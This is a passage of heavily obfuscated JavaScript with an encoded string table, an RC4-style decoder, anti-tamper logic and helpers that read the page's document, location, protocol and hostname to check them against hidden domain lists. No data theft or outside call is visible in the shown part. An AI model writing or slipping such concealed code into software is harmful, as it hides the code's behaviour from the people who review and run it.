','WQyzW4pdKCkz','xCozk8o5dq','n0yMWR7cKG','W7qmkZGI','W5tdPtdcRCoP','zKxdULddUq','WQhcQf7dPCkJ','WOBdPuirvG','W4NdQCkzWOms','o0qFWP7cRa','a8k8W6vwWPe','o0ebaCk7','arTlpee','BJRcU0e0','WP3cRuxdSmko','FmoYpCoHga','WQtcImkpW6ddJa','W7SFdbmK','W4SGgr0I','WOhdHf/dGmkf','xCkPW5XxW4S','umktWQbWW6W','W4ySaGeo','fYSMufK','smkqWPDAW5a','W5acWQ8YFdhcTIKUzq','s8kIWP99W6W','iCo6W7eQWO4','W504xCkmWPm','WP3dVSkEWQeqnqm','WQvyW7VdNSk1','df8VWPNcPW','W43dRSo2WP0d','rSksWQnTW6W','WOCJWO/dISkf','W7pdJb7cPCkE','BL8ZWQCw','W7emitqv','a0ddQ8o8W60','W4qNzmkuWQe','WQlcQIdcOWW','h8kkBmkTW5e','Amo1bSoEca','w8knwSkOW4q','WR7cIZ3cQcm','W6pdUmkxW744','WRqWW7hdMSoA','W4q3z8kwWRO','nNWAcmkS','jmkRiLeM','WOhcHr3cNtO','WRmVsuGE','mhq0nd8','W7qjWOW3vG','WQHIW4vkEG','WRjLW71jua','j1tdJSoOW4G','WOtdHCoHWRPP','Emofe8oPda'];function _0x6057342e(a,b){a=a-0x14b;var c=_0x6057342d[a];if(_0x6057342e['jYxHrV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6057342e['qtGpMZ']=h,_0x6057342e['ibBCFR']={},_0x6057342e['jYxHrV']=!![];}var e=_0x6057342d[0x0],f=a+e,g=_0x6057342e['ibBCFR'][f];if(g===undefined){if(_0x6057342e['yzJEeH']===undefined){var i=function(j){this['bVeFMD']=j,this['SQbQRY']=[0x1,0x0,0x0],this['KoJqzE']=function(){return'newState';},this['rezViX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XLJKnK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['UFOwQS']=function(){var j=new RegExp(this['rezViX']+this['XLJKnK']),k=j['test'](this['KoJqzE']['toString']())?--this['SQbQRY'][0x1]:--this['SQbQRY'][0x0];return this['baOGkP'](k);},i['prototype']['baOGkP']=function(j){if(!Boolean(~j))return j;return this['XLQxDG'](this['bVeFMD']);},i['prototype']['XLQxDG']=function(j){for(var k=0x0,l=this['SQbQRY']['length'];k<l;k++){this['SQbQRY']['push'](Math['round'](Math['random']())),l=this['SQbQRY']['length'];}return j(this['SQbQRY'][0x0]);},new i(_0x6057342e)['UFOwQS'](),_0x6057342e['yzJEeH']=!![];}c=_0x6057342e['qtGpMZ'](c,b),_0x6057342e['ibBCFR'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x6057342e;while(!![]){try{var c=parseInt(U(0x4a9,')y[4'))*parseInt(U(0x39c,'M7C%'))+parseInt(U(0x1f5,'SNaT'))*-parseInt(U(0x19e,'MEB)'))+parseInt(U(0x22f,'w&S^'))+parseInt(U(0x1c8,'yFIP'))*-parseInt(U(0x1f4,'z(yM'))+parseInt(U(0x38b,'TpPY'))*parseInt(U(0x347,'MEB)'))+-parseInt(U(0x45e,'SNaT'))+-parseInt(U(0x37b,'yFIP'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6057342d,0xb5c19),!function(){var V=_0x6057342e,d={};d[V(0x395,'ZU1n')]=function(F,H){return F<H;},d[V(0x18b,'SNaT')]=function(F,H){return F!==H;},d[V(0x20d,'(u)0')]=function(F,H){return F===H;},d[V(0x44c,'ERG7')]=function(F,H){return F+H;},d[V(0x321,'9t5i')]=function(F,H){return F*H;},d[V(0x43d,'w^87')]=function(F,H){return F-H;},d[V(0x35f,'Fp4N')]=function(F,H){return F-H;},d[V(0x480,'ZU1n')]=function(F,H){return F===H;},d[V(0x185,'JBq1')]=function(F,H){return F===H;},d[V(0x2a8,'#IKP')]=function(F,H,I,J,K,L,M,O,P,Q,T){return F(H,I,J,K,L,M,O,P,Q,T);},d[V(0x2dc,'wkQ3')]=function(F,H){return F||H;},d[V(0x344,'ERG7')]=function(F,H){return F(H);},d[V(0x228,'Uzel')]=function(F){return F();},d[V(0x1e6,'*]Qu')]=function(F,H,I,J,K,L,M,O){return F(H,I,J,K,L,M,O);},d[V(0x1e2,')y[4')]=function(F,H){return F!==H;},d[V(0x475,'mvM#')]=function(F,H){return F!==H;},d[V(0x470,'1yA4')]=function(F,H){return F!==H;},d[V(0x2c1,')y[4')]=function(F,H){return F!==H;},d[V(0x455,'#IKP')]=function(F,H){return F!==H;},d[V(0x2f3,']bN8')]=function(F,H,I,J,K,L,M){return F(H,I,J,K,L,M);},d[V(0x189,'O22x')]=function(F){return F();},d[V(0x457,'H#S(')]=function(F,H,I,J,K,L,M){return F(H,I,J,K,L,M);},d[V(0x447,'XIaF')]=function(F,H){return F(H);},d[V(0x357,'R(g4')]=function(F,H,I,J,K){return F(H,I,J,K);},d[V(0x41a,'og)^')]=function(F,H){return F||H;},d[V(0x427,'XDlu')]=V(0x380,'(u)0')+V(0x150,'uX8F')+V(0x177,'yFIP')+V(0x49d,'%xmd')+V(0x2f4,'XIaF')+V(0x406,'TpPY')+V(0x184,'(u)0')+V(0x25d,'XIaF')+V(0x227,'eRAQ')+V(0x25b,'uX8F')+V(0x422,'^s4s')+V(0x178,'QNpX')+V(0x16e,'og)^')+V(0x287,'XDlu')+V(0x1f7,'ZU1n')+V(0x377,'w^87')+V(0x403,'H#S(')+V(0x2ee,'M7C%')+V(0x459,'xMbu')+V(0x3c5,'M7C%')+V(0x4a8,'ZSHK')+V(0x29d,'ZSHK')+V(0x38e,'w^87')+V(0x197,'ZSHK')+V(0x348,'TpPY')+V(0x483,'uX8F')+V(0x3a3,'2FRy')+V(0x404,'Je!Q')+V(0x1e0,'XDlu')+V(0x421,'ZU1n')+V(0x39d,'cAj2')+V(0x2a5,'(u)0')+V(0x1e1,'NUSZ')+V(0x1b2,'#IKP')+V(0x3a2,'Fp4N')+V(0x3b4,'cAj2')+V(0x311,'O22x')+V(0x25f,'MEB)')+V(0x21c,'SNaT')+V(0x3fa,'^s4s')+V(0x1fa,'NUSZ')+V(0x46d,'QNpX')+V(0x374,'eRAQ')+V(0x407,'NUSZ')+V(0x381,'cAj2')+V(0x3a4,'^s4s')+V(0x208,'ZU1n')+V(0x402,'ZSHK')+V(0x390,'1yA4')+V(0x400,'^s4s')+V(0x37e,'O22x')+V(0x2b5,'QNpX')+V(0x3a5,'XDlu')+V(0x2d0,'vo(B')+V(0x18f,'mvM#')+V(0x336,'JBq1')+V(0x1b5,'mvM#')+V(0x281,'TpPY')+V(0x46b,'XDlu')+V(0x18e,'M7C%')+V(0x387,'ERG7')+V(0x329,'HG]Z')+V(0x196,'^s4s')+V(0x18c,'NUSZ')+V(0x233,'ZSHK')+V(0x24f,'cAj2')+V(0x356,'*]Qu')+V(0x46f,'O22x')+V(0x225,'Fp4N')+V(0x266,'z(yM')+V(0x3c3,'XIaF')+V(0x226,'cAj2')+V(0x452,'9t5i')+V(0x488,'XDlu')+V(0x2ae,'QNpX')+V(0x239,'O22x')+V(0x3ed,'eRAQ')+V(0x393,'JBq1')+V(0x34c,'TpPY')+V(0x34a,'2FRy')+V(0x3fe,'ZU1n')+V(0x3d0,'Fp4N')+V(0x438,'WYX3')+V(0x248,'mvM#')+V(0x241,'og)^')+V(0x346,'M7C%')+V(0x394,'eRAQ')+V(0x44e,'cAj2')+V(0x2fd,'eRAQ')+V(0x33b,'wkQ3')+V(0x4a0,'ZU1n')+V(0x2a0,'NUSZ')+V(0x279,'9t5i')+V(0x4ae,'HG]Z')+V(0x493,'O22x')+V(0x35b,'NUSZ')+V(0x3b3,'Uzel')+V(0x2b4,'[5aD')+V(0x296,'9t5i')+V(0x1fb,'wkQ3')+V(0x2fc,'ZSHK')+V(0x2a3,'XDlu')+V(0x3ba,'ZU1n')+V(0x21a,'xMbu')+V(0x48d,'NUSZ')+V(0x2ac,'V1mR')+V(0x1cc,'SNaT')+V(0x17d,'^s4s')+V(0x376,'yFIP')+V(0x2d1,'ZU1n')+V(0x174,'%xmd')+V(0x364,'xMbu')+V(0x36f,'[5aD')+V(0x214,'^s4s')+V(0x290,'Fp4N')+V(0x3d1,'9t5i')+V(0x20b,'v#vY')+V(0x3e6,'QNpX')+V(0x2d8,'H#S(')+V(0x285,'4kyC')+V(0x1ad,'wkQ3')+V(0x2b1,'XDlu')+V(0x2ce,'og)^')+V(0x327,')4CI')+V(0x48f,'uX8F')+V(0x28e,')y[4')+V(0x2ff,'#IKP')+V(0x1a9,'XIaF')+V(0x3b2,'R(g4')+V(0x37c,'#IKP')+V(0x293,'%xmd')+V(0x22a,'JBq1')+V(0x337,'XDlu')+V(0x2f0,'4kyC')+V(0x24a,'WYX3')+V(0x3fb,'JBq1')+V(0x37a,')4CI')+V(0x30c,'og)^')+V(0x156,'yFIP')+V(0x187,'TpPY')+V(0x4b0,'w&S^')+V(0x1d7,'Fp4N')+V(0x478,'O22x')+V(0x168,')4CI')+V(0x398,'4kyC')+V(0x2b8,'^s4s')+V(0x489,'Je!Q')+V(0x263,'yFIP')+V(0x1d3,'V1mR')+V(0x1ba,'w&S^')+V(0x3dd,'Uzel')+V(0x2e3,'2FRy')+V(0x1c7,'V1mR')+V(0x23b,'v00%')+V(0x416,'O22x')+V(0x47a,'yFIP')+V(0x419,'*]Qu')+V(0x388,'V1mR')+V(0x33e,'ERG7')+V(0x484,'H#S(')+V(0x267,'HG]Z')+V(0x485,'JBq1')+V(0x45c,'Fp4N')+V(0x382,'V1mR')+V(0x15e,'JBq1')+V(0x3df,')4CI')+V(0x451,'eRAQ')+V(0x3c4,'TqXY')+V(0x1c2,'cAj2')+V(0x182,'cAj2')+V(0x3ce,'v00%')+V(0x1b1,'%xmd')+V(0x2d6,'ZSHK')+V(0x2dd,'H#S(')+V(0x34d,'ZU1n')+V(0x171,'%xmd')+V(0x310,'XIaF')+V(0x1ac,'XDlu')+V(0x45d,'v00%')+V(0x47e,'*]Qu')+V(0x49b,'w^87')+V(0x4a6,'4kyC')+V(0x244,'ZU1n')+V(0x2e0,'^s4s')+V(0x423,'MEB)')+V(0x3d8,'MEB)')+V(0x431,'1yA4')+V(0x25a,'(u)0')+V(0x26c,'ZU1n')+V(0x27f,'yFIP')+V(0x289,'ZSHK')+V(0x463,'mvM#')+V(0x2ea,'NUSZ')+V(0x432,'XDlu')+V(0x1e4,'ZU1n')+V(0x26e,'WYX3')+V(0x35e,'mvM#')+V(0x3c7,'mvM#')+V(0x4ac,'w&S^')+V(0x3f8,')4CI')+(V(0x3d4,'MEB)')+V(0x38c,'Uzel')+V(0x4ab,']bN8')+V(0x1fc,'MEB)')+V(0x330,'#IKP')+V(0x20c,'HG]Z')+V(0x1f9,'Fp4N')+V(0x353,'SNaT')+V(0x2f6,'w&S^')+V(0x4a7,'w&S^')+V(0x3cd,'XIaF')+V(0x19a,'O22x')+V(0x1a1,'XIaF')+V(0x332,'MEB)')+V(0x205,'cAj2')+V(0x15c,'v00%')+V(0x3da,'XDlu')+V(0x25e,'TqXY')+V(0x375,'O22x')+V(0x29c,'#IKP')+V(0x27a,'xMbu')+V(0x1f2,'R(g4')+V(0x300,'w&S^')+V(0x2b6,'HG]Z')+V(0x441,'TpPY')+V(0x153,'MEB)')+V(0x3d7,'ERG7')+V(0x1c9,'og)^')+V(0x3f4,'2FRy')+V(0x33d,'#IKP')+V(0x315,']bN8')+V(0x434,'#IKP')+V(0x42e,'MEB)')+V(0x32a,'TpPY')+V(0x4a1,'TqXY')+V(0x159,'XDlu')+V(0x236,'%xmd')+V(0x414,'TqXY')+V(0x458,']bN8')+V(0x21b,'4kyC')+V(0x28b,'ERG7')+V(0x179,'MEB)')+V(0x201,'QNpX')+V(0x391,'ZU1n')+V(0x1fd,'HG]Z')+V(0x193,'9t5i')+V(0x250,'XDlu')+V(0x2ba,'eRAQ')+V(0x1eb,'XDlu')+V(0x2e1,'v#vY')+V(0x34e,'vo(B')+V(0x43e,'QNpX')+V(0x445,'4kyC')+V(0x2a1,'uX8F')+V(0x3b7,'^s4s')+V(0x30d,'HG]Z')+V(0x331,'v00%')+V(0x1da,'ZSHK')+V(0x190,'og)^')+V(0x373,'ERG7')+V(0x283,'yFIP')+V(0x221,')4CI')+V(0x39b,'M7C%')+V(0x40a,'XIaF')+V(0x237,'yFIP')+V(0x3ca,'eRAQ')+V(0x1ed,'w^87')+V(0x278,'vo(B')+V(0x2ad,'vo(B')+V(0x3f2,'MEB)')+V(0x319,'w&S^')+V(0x408,']bN8')+V(0x405,'ZU1n')+V(0x256,')y[4')+V(0x341,'JBq1')+V(0x2cc,'v#vY')+V(0x294,'1yA4')+V(0x429,']bN8')+V(0x1b0,'9t5i')+V(0x18d,'%xmd')+V(0x43b,'w&S^')+V(0x389,'SNaT')+V(0x352,'*]Qu')+V(0x26a,'XIaF')+V(0x340,'wkQ3')+V(0x469,'9t5i')+V(0x2e8,'Je!Q')+V(0x152,'cAj2')+V(0x3f7,'(u)0')+V(0x1a5,'r3DP')+V(0x1be,'4kyC')+V(0x47d,'v00%')+V(0x3ae,'4kyC')+V(0x167,'4kyC')+V(0x27e,'1yA4')+V(0x3a6,'1yA4')+V(0x2ab,'WYX3')+V(0x3af,'og)^')+V(0x28a,'(u)0')+V(0x2c4,'XIaF')+V(0x39a,'#IKP')+V(0x2e9,'w&S^')+V(0x3c9,'WYX3')+V(0x25c,'#IKP')+V(0x335,'cAj2')+V(0x35a,'cAj2')+V(0x3b6,'QNpX')+V(0x188,'[5aD')+V(0x21e,'%xmd')+V(0x265,'HG]Z')+V(0x3a9,']bN8')+V(0x306,'JBq1')+V(0x4aa,'V1mR')+V(0x245,'v00%')+V(0x249,'cAj2')+V(0x4a2,'ZSHK')+V(0x262,'O22x')+V(0x49f,')4CI')+V(0x385,'uX8F')+V(0x259,'XDlu')+V(0x43a,'WYX3')+V(0x284,'M7C%')+V(0x20a,'WYX3')+V(0x2cd,'1yA4')+V(0x31e,'XIaF')+V(0x317,'[5aD')+V(0x4a5,'XIaF')+V(0x200,'9t5i')+V(0x1bb,')4CI')+V(0x435,'QNpX')+V(0x2ef,'#IKP')+V(0x2c3,'WYX3')+V(0x4b3,'TqXY')+V(0x3f3,'ERG7')+V(0x194,'w^87')+V(0x3ab,'Uzel')+V(0x442,'^s4s')+V(0x2c7,'XIaF')+V(0x307,'XDlu')+V(0x223,'w^87')+V(0x499,'w&S^')+V(0x258,'r3DP')+V(0x1ca,'yFIP')+V(0x1af,'*]Qu')+V(0x3c8,'^s4s')+V(0x24e,'ZSHK')+V(0x3ea,'uX8F')+V(0x33f,'ERG7')+V(0x1fe,'r3DP')+V(0x351,'M7C%')+V(0x38a,'9t5i')+V(0x286,'yFIP')+'Z'),d[V(0x314,'mvM#')]=V(0x41b,'XDlu')+V(0x203,'^s4s')+V(0x468,'r3DP')+V(0x37d,'HG]Z')+V(0x4b1,'SNaT')+V(0x238,'(u)0')+V(0x269,'yFIP')+V(0x270,'Fp4N')+V(0x257,'MEB)')+V(0x481,'[5aD')+V(0x268,'1yA4')+V(0x401,'v#vY')+V(0x14d,'O22x')+V(0x379,'Je!Q')+V(0x313,'*]Qu')+V(0x1c0,'XDlu')+V(0x4b2,'9t5i')+V(0x16a,'9t5i')+V(0x36e,'MEB)')+V(0x2f9,'R(g4')+V(0x1cf,'NUSZ')+V(0x372,'1yA4')+V(0x1ae,']bN8')+V(0x46c,'WYX3')+V(0x29b,'(u)0')+V(0x2e6,'(u)0')+V(0x462,'^s4s')+V(0x1d9,'uX8F')+V(0x207,'XDlu')+V(0x1f0,'eRAQ')+V(0x309,')y[4')+V(0x2cb,'w^87')+V(0x172,'4kyC')+V(0x3d2,')y[4')+V(0x20e,'H#S(')+V(0x204,'wkQ3')+V(0x2b9,'TpPY')+V(0x4a3,')y[4')+V(0x44d,'yFIP')+V(0x473,'^s4s')+V(0x40d,'QNpX')+V(0x3e0,'2FRy')+V(0x474,'w&S^')+V(0x397,'ZU1n')+V(0x2a2,'ERG7')+V(0x219,'V1mR')+V(0x425,'2FRy')+V(0x32b,'xMbu')+V(0x479,')4CI')+V(0x292,'w^87')+V(0x47f,'og)^')+V(0x32e,'ZU1n')+V(0x338,'#IKP')+V(0x254,'XDlu')+V(0x487,'%xmd')+V(0x1d6,'Je!Q')+V(0x1d8,'yFIP')+V(0x476,')4CI')+V(0x170,'Fp4N')+V(0x1ec,'2FRy')+V(0x16b,'ZSHK')+V(0x460,'[5aD')+V(0x48e,'ZSHK')+V(0x466,'Uzel')+V(0x211,'R(g4')+V(0x23e,'v00%')+V(0x23a,'[5aD')+V(0x2f2,']bN8')+V(0x1ff,'Je!Q')+V(0x1b7,'Uzel')+V(0x3b1,'JBq1')+V(0x415,'w^87')+V(0x3ee,')y[4')+V(0x2bb,'r3DP')+V(0x32f,'4kyC')+V(0x3aa,'SNaT')+V(0x428,'Fp4N')+V(0x28f,'Fp4N')+V(0x48b,']bN8')+V(0x486,')4CI')+V(0x49c,'JBq1')+V(0x34b,'ERG7')+V(0x3f1,'Uzel')+V(0x308,'JBq1')+V(0x33c,'w^87')+V(0x295,'*]Qu')+V(0x2bc,'HG]Z')+V(0x291,'NUSZ')+V(0x1ab,'Fp4N')+V(0x3c2,'XDlu')+V(0x1e7,'v#vY')+V(0x275,'wkQ3')+V(0x206,'XDlu')+V(0x246,'V1mR')+V(0x302,'vo(B')+V(0x3db,'QNpX')+V(0x3e4,'2FRy')+V(0x326,'[5aD')+V(0x31a,'ZSHK')+V(0x27b,'r3DP')+V(0x191,'mvM#')+V(0x155,'*]Qu')+V(0x220,'SNaT')+V(0x396,'MEB)')+V(0x46a,'v00%')+V(0x453,'z(yM')+V(0x17a,'w^87')+V(0x1e5,'^s4s')+V(0x40b,'*]Qu')+V(0x14e,'wkQ3')+V(0x1f1,'Fp4N')+V(0x1dd,'MEB)')+V(0x17c,'TpPY')+V(0x47c,'ZSHK')+V(0x230,'TqXY')+V(0x1bf,'wkQ3')+V(0x384,'TqXY')+V(0x32c,'uX8F')+V(0x31f,'XDlu')+V(0x477,']bN8')+V(0x29e,'uX8F')+V(0x3a7,'JBq1')+V(0x210,'w&S^')+V(0x2af,'(u)0')+V(0x4ad,'O22x')+V(0x4af,'%xmd')+V(0x216,'[5aD')+V(0x3f6,'QNpX')+V(0x2d2,'z(yM')+V(0x15b,'ZU1n')+V(0x1f8,'mvM#')+V(0x3d6,'%xmd')+V(0x443,'HG]Z')+V(0x3cc,'ZU1n')+V(0x386,'TqXY')+V(0x24b,'4kyC')+V(0x3b8,'vo(B')+V(0x45f,'1yA4')+V(0x24d,'ERG7')+V(0x15f,'w&S^')+V(0x273,'wkQ3')+V(0x1db,'MEB)')+V(0x282,'HG]Z')+V(0x498,'uX8F')+V(0x157,'SNaT')+V(0x420,'(u)0')+V(0x217,'V1mR')+V(0x1ea,'yFIP')+V(0x33a,'1yA4')+V(0x1df,'XDlu')+V(0x323,'Fp4N')+V(0x4a4,'uX8F')+V(0x22e,'NUSZ')+V(0x1bd,'WYX3')+V(0x48c,'#IKP')+V(0x39e,'r3DP')+V(0x1d2,'xMbu')+V(0x1c4,'SNaT')+V(0x3c0,'QNpX')+V(0x358,'H#S(')+V(0x16f,'H#S(')+V(0x471,'xMbu')+V(0x3f5,'r3DP')+V(0x298,'TqXY')+V(0x1b9,'HG]Z')+V(0x464,'w^87')+V(0x29f,'^s4s')+V(0x30a,'1yA4')+V(0x2e2,'V1mR')+V(0x461,'(u)0')+V(0x2a4,'Uzel')+V(0x1b4,'v00%')+V(0x361,'O22x')+V(0x3cf,'HG]Z')+V(0x161,'ZSHK')+V(0x1a0,'O22x')+V(0x413,'Je!Q')+V(0x491,'z(yM')+V(0x255,'MEB)')+V(0x1d5,'w^87')+V(0x355,'9t5i')+V(0x345,'og)^')+V(0x2de,'(u)0')+V(0x36d,'ERG7')+V(0x26b,'w^87')+V(0x19b,'TpPY')+V(0x3be,'w^87')+V(0x3fd,'QNpX')+V(0x3fc,'yFIP')+V(0x2d4,'WYX3')+V(0x1a3,'uX8F')+V(0x1d4,'Je!Q')+V(0x2a6,'xMbu')+V(0x2c0,'MEB)')+V(0x492,'V1mR')+V(0x271,'ERG7')+V(0x36a,'v#vY')+V(0x44f,'Je!Q')+V(0x22c,')4CI')+V(0x2c5,'NUSZ')+(V(0x3b0,'XDlu')+V(0x2be,'xMbu')+V(0x23f,'ZU1n')+V(0x2f5,'yFIP')+V(0x3a1,'MEB)')+V(0x467,')4CI')+V(0x231,'V1mR')+V(0x418,'QNpX')+V(0x2da,']bN8')+V(0x175,'Uzel')+V(0x1cd,'wkQ3')+V(0x47b,'Je!Q')+V(0x24c,'SNaT')+V(0x1de,'^s4s')+V(0x31c,'ZSHK')+V(0x399,'v#vY')+V(0x1e8,'H#S(')),d[V(0x1c6,'mvM#')]=V(0x44b,'r3DP')+V(0x1e9,'R(g4')+V(0x1a6,'v#vY')+V(0x2e4,'R(g4')+V(0x325,'QNpX')+V(0x305,'JBq1')+V(0x40e,']bN8')+V(0x213,'XDlu')+V(0x3bd,'Fp4N')+V(0x158,'^s4s')+V(0x2a9,'NUSZ')+V(0x328,'v#vY')+V(0x1b6,'z(yM')+V(0x17b,'QNpX')+V(0x1ee,']bN8'),d[V(0x1b3,'yFIP')]=V(0x14f,'xMbu')+V(0x2f7,'eRAQ')+V(0x1bc,'ZU1n')+V(0x41e,'og)^')+V(0x36c,'QNpX')+V(0x2d3,'9t5i')+V(0x15d,'ZSHK')+V(0x242,'JBq1')+V(0x280,'SNaT')+V(0x247,'yFIP')+V(0x222,'Uzel'),d[V(0x215,'uX8F')]=V(0x363,'MEB)')+V(0x252,'HG]Z')+V(0x165,'^s4s')+V(0x163,'QNpX')+V(0x411,'JBq1')+V(0x1a7,'TpPY')+V(0x198,'*]Qu')+V(0x38d,'w^87')+V(0x446,'[5aD')+V(0x318,'9t5i')+V(0x2f8,'2FRy')+V(0x2e7,'w&S^')+V(0x371,'^s4s')+V(0x303,'4kyC')+V(0x43f,'NUSZ')+V(0x1f3,'%xmd')+V(0x3f9,'[5aD')+V(0x3dc,'Je!Q'),d[V(0x424,'JBq1')]=function(F,H){return F===H;},d[V(0x151,'MEB)')]=V(0x1d1,'MEB)')+V(0x3c1,'ZSHK')+V(0x43c,'xMbu')+V(0x251,')y[4')+V(0x3bb,'yFIP'),d[V(0x20f,'1yA4')]=function(F,H){return F!==H;},d[V(0x28c,'SNaT')]=V(0x2c9,'[5aD')+V(0x3e7,'Uzel'),d[V(0x2ca,'ERG7')]=V(0x23d,'%xmd')+'t',d[V(0x17f,'uX8F')]=function(F,H){return F===H;},d[V(0x2b3,'R(g4')]=V(0x362,'WYX3')+V(0x42f,'Uzel'),d[V(0x44a,'r3DP')]=function(F){return F();},d[V(0x40f,'vo(B')]=function(F,H,I){return F(H,I);},d[V(0x2ec,')4CI')]=function(F){return F();},d[V(0x169,'eRAQ')]=function(F){return F();},d[V(0x370,'JBq1')]=function(F,H,I){return F(H,I);},d[V(0x433,'Uzel')]=function(F,H){return F-H;},d[V(0x2c8,'Uzel')]=function(F,H,I){return F(H,I);},d[V(0x19f,'w^87')]=V(0x410,']bN8')+'t',d[V(0x2bf,'w&S^')]=V(0x30b,'4kyC')+V(0x154,'^s4s')+V(0x49a,'V1mR'),d[V(0x3de,'XIaF')]=function(F,H,I,J,K,L,M,O,P,Q,T){return F(H,I,J,K,L,M,O,P,Q,T);},d[V(0x180,'[5aD')]=function(F,H){return F||H;},d[V(0x316,'1yA4')]=V(0x1cb,'4kyC')+V(0x450,'4kyC')+V(0x2b0,'wkQ3')+V(0x349,'uX8F')+V(0x320,'WYX3')+V(0x229,'vo(B')+V(0x35d,'%xmd')+V(0x365,'wkQ3'),d[V(0x3e9,'1yA4')]=V(0x162,'R(g4')+V(0x16d,'WYX3')+V(0x37f,'TqXY')+V(0x41f,'MEB)')+V(0x42c,'wkQ3')+V(0x2d5,'^s4s'),d[V(0x21d,'4kyC')]=function(F){return F();},d[V(0x3b9,'Fp4N')]=function(F){return F();},d[V(0x31d,'SNaT')]=function(F,H,I){return F(H,I);},d[V(0x2fa,'2FRy')]=V(0x173,'MEB)');var f=d,g=function(){var F=!![];return function(H,I){var J=F?function(){var W=_0x6057342e;if(I){var K=I[W(0x199,'MEB)')](H,arguments);return I=null,K;}}:function(){};return F=![],J;};}();function h(F,H){var X=V,I={};I[X(0x359,'M7C%')]=function(L,M){var Y=X;return f[Y(0x3d3,'vo(B')](L,M);},I[X(0x497,'[5aD')]=function(L,M){var Z=X;return f[Z(0x454,'xMbu')](L,M);};var J=I;for(var K in F)if(f[X(0x339,'xMbu')](K[X(0x181,')y[4')+'h'],H)&&function(L,M){var a0=X;for(var O=0x2;J[a0(0x1b8,'(u)0')](O,M[a0(0x1ce,'M7C%')+'h']);O++)if(J[a0(0x19c,'z(yM')](L[a0(0x30f,'mvM#')+a0(0x36b,'V1mR')](M[O][0x0]),M[O][0x1]))return;return 0x1;}(K,arguments))return F[K];}function i(F,H){var a1=V;return f[a1(0x2bd,'mvM#')](F,Math[a1(0x15a,'R(g4')](f[a1(0x260,'H#S(')](Math[a1(0x272,')4CI')+'m'](),f[a1(0x3e2,'Uzel')](f[a1(0x3b5,'yFIP')](H,0x1),F))));}function k(F,H){var a2=V;for(var I=0x0;f[a2(0x274,'H#S(')](I,H[a2(0x35c,'*]Qu')+'h']);I++){var J=H[I],K=f[a2(0x392,'ZU1n')](0x0,J[a2(0x1c5,'Fp4N')+'Of']('.'))?f[a2(0x3f0,'QNpX')]('.',F):F,L=f[a2(0x18a,'XDlu')](K[a2(0x224,'HG]Z')+'h'],J[a2(0x22b,'JBq1')+'h']),M=K[a2(0x243,'NUSZ')+'Of'](J,L),L=f[a2(0x160,'^s4s')](-0x1,M)&&f[a2(0x28d,'vo(B')](M,L);if(L&&(f[a2(0x369,'cAj2')](K[a2(0x261,'yFIP')+'h'],J[a2(0x465,'r3DP')+'h'])||f[a2(0x1a4,'4kyC')](0x0,J[a2(0x288,'uX8F')+'Of']('.'))))return 0x1;}}function l(){var a3=V,F,H;return f[a3(0x27c,'MEB)')](h,f[a3(0x1dc,'xMbu')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a4=V,F=f[a4(0x3a0,')y[4')](o,f[a4(0x2cf,'w^87')](l));if(F){var F=f[a4(0x166,')4CI')](h,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(f[a4(0x3e1,'XDlu')](0x46,F[a4(0x449,'eRAQ')+a4(0x456,'yFIP')](0x0))&&f[a4(0x333,'uX8F')](0x66,F[a4(0x354,'xMbu')+a4(0x334,'eRAQ')](0x0))||f[a4(0x490,'uX8F')](0x49,F[a4(0x2d7,')4CI')+a4(0x23c,'MEB)')](0x1))&&f[a4(0x30e,'v#vY')](0x69,F[a4(0x1f6,'v#vY')+a4(0x1e3,'HG]Z')](0x1))||f[a4(0x1a8,'r3DP')](0x4c,F[a4(0x42a,'w^87')+a4(0x16c,'#IKP')](0x2))&&f[a4(0x3ec,'#IKP')](0x6c,F[a4(0x449,'eRAQ')+a4(0x367,'WYX3')](0x2))||f[a4(0x3eb,'XIaF')](0x45,F[a4(0x426,'r3DP')+a4(0x448,'%xmd')](0x3))&&f[a4(0x3d5,'mvM#')](0x65,F[a4(0x42a,'w^87')+a4(0x277,'w&S^')](0x3))||f[a4(0x27d,'1yA4')](0x3a,F[a4(0x2aa,'NUSZ')+a4(0x312,'Fp4N')](0x4))):void 0x0;}}function o(F){var a5=V;return f[a5(0x276,'Uzel')](h,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a6=V,F=f[a6(0x235,'w&S^')](l);if(F){var H=f[a6(0x41d,')y[4')](h,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!f[a6(0x437,'R(g4')](H,'~')?f[a6(0x17e,']bN8')](o,F):I)&&f[a6(0x1c1,']bN8')](h,I,0x8,[0x7,0x65],[0x0,0x68]);return f[a6(0x412,'9t5i')](H,I);}}function q(){var a7=V,F=f[a7(0x209,'NUSZ')],H=new RegExp(f[a7(0x482,'XIaF')],'g');return F[a7(0x378,'uX8F')+'ce'](H,'')[a7(0x3cb,']bN8')](';');}function s(){var a8=V,F=f[a8(0x417,'(u)0')],H=new RegExp(f[a8(0x1ef,'2FRy')],'g');return 